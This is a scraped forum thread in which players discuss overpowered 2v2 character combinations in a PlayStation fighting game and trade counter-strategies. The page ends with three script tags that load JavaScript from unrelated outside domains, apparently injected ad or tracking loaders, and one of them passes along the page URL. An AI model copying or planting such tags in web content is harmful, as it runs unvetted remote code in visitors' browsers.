Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic to the Top

Bookmark

Subscribe
Highlighted
9 replies 191 views Edited Nov 22, 2012
I cannot stand playing 2v2 anymore... All that ever happens is two people are playing as a combo of Raiden, Dante, and Kratos... It just pisses me off because you can't do a THING against them. They just go to town on your **bleep**. My brother and I simply stopped playing it was getting so bad... Is anyone else having a problem like this?
I Only Post Everything Registered: 10/24/2012
Offline
1147 posts
n0rmal94
Uncharted Territory Registered: 07/18/2012
Offline
1273 posts
Nov 22, 2012
That combanation is getting really annoying. I have to spam the b launcher for spike just to keep them still, and I can't get online in 2v2 without using a character I'm actually good at.
"I'm watching you in the shadows........nah im right next to ya"

TheGoldenMonky5
Hekseville Citizen

Registered: 09/29/2012
Offline
343 posts
Lombax Warrior Registered: 02/02/2011
Offline
233 posts
Nov 22, 2012
You can always go into a long-range tag team. I find that Spike's Neutral Triangle skill is very helpful in a 2 vs 2. Range characters need space, so in the case of fighting Dante, Kratos, or Raiden, you will have a certain advantage. You just need to keep your distance. Dante's Angel Step is an issue since it can go through players and certain attacks. He can easily just break off a combo with Angel Step and make a new one right behind you. The key word is spacing when fighting combo characters. Also, just practice in Versus Mode as a 2 vs 2 team and have the CPU level set at 5 (Red). You will definitely need to step up your game there. If you don't want to try something that difficult, try just doing it on the Lv. 3 setting (Blue).
Uncharted Territory Registered: 08/03/2009
Offline
1977 posts
Nov 22, 2012
i found certain charicters complement each other , BOTH coles have a move that levels a enemy vounerable..
for example jaks mass inverter i hard for jak to combo into but say its jak and cole ... mass inverter , freeze.. alpha blast is **bleep** down town..
RexLozuresky
Uncharted Territory Registered: 07/24/2012
Offline
1660 posts
Nov 22, 2012
---

Levi_Skardsen wrote:


Sounds like you need practice.

---
It's the only answer you can give: "You suck!", "You need practice".
**bleep** you, those characters are OP and that's a fact, stop defending this game in every single thing.
Nov 22, 2012
If you know an opponent is spamming you should be able to think of a way to counter it. Me and my brother play a combo of big daddy and toro and we have seen many Raiden and kratos players and have beaten most of them. It really comes down to knowing the match up and your opponent's strategy based on the character. Take Raiden for instance, he always wants to be up close and personal. knowing this I can set up a counter like big daddy's freeze. then once I got him caught I combo away.
Nov 22, 2012
Are you using characters with good synergy?
As terrible as those combinations are, I have had a decent amount of success with random partners against these teams simply by running Big Daddy, who seems to have a lot of synergy with a lot of characters,
Similarly, one of the most devastating combos I've faced was a Parrappa/Dan because for some strange reason they seem to work well together.
Oh, and a Heihachi/Raiden team whooped my **bleep** one time too, but I think that had more to do with the fact it was played by Atomsk (A top Smash player) than anything.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>